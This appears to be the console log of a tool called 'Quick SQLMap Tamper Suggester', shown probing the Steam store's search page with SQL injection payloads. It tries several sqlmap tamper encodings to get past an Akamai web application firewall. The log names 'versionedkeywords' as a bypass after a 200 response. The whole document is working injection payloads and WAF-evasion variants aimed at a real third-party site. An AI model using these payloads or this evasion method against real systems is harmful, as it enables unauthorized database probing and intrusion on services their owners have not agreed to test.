 v.0.1
by M4ll0k
Quick SQLMap Tamper Suggester
-----------------------------------
[*] Starting at 15:34:58
[15:34:58] [INFO] testing connection to the target URL...
[15:34:58] [INFO] checking if the payload is blocked by some kind of WAF/IDS/IPS..
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%20and%20(select%20substring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code "403", the target is protected by some kind of WAF/IDS/IPS..
[15:34:58] [INFO] using WAF scripts to detect backend WAF/IPS/IDS protection
[15:34:58] [INFO] WAF/IPS/IDS identified as: KONA Security Solutions (Akamai Technologies)
[15:34:58] [INFO] trying with sqlmap tampers...
[15:34:58] [INFO] loading "mysql" tampers...
[15:34:58] [INFO] trying with "space2mysqlblank" tamper...
[15:34:58] [PAYLOAD] %09and%0D(select%0Bsubstring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%09and%0D(select%0Bsubstring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "space2mysqldash" tamper...
[15:34:58] [PAYLOAD] --%0Aand--%0A(select--%0Asubstring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=--%0Aand--%0A(select--%0Asubstring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "versionedkeywords" tamper...
[15:34:58] [PAYLOAD] /*!and*/(/*!select*/substring(@@/*!version*/,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=/*!and*/(/*!select*/substring(@@/*!version*/,1,1))='X'
[15:34:58] [INFO] return HTTP code "200", a potential tamper is found: "versionedkeywords"
[15:34:58] [INFO] trying with "0x2char" tamper...
[15:34:58] [PAYLOAD]  and (select substring(@@version,1,1))='X'
[15:34:58] [INFO] URL: https://store.steampowered.com/search/results?term=%20and%20(select%20substring(@@version,1,1))='X'
[15:34:58] [WARN] return HTTP error code: "403"
[15:34:58] [INFO] trying with "modsecurityversioned" tamper...
[15:34:58] [PAYLOAD]  /*!30691and (select substring(@@version,1,1))='X'*/
^C[15:34:58] [WARN] User quit!!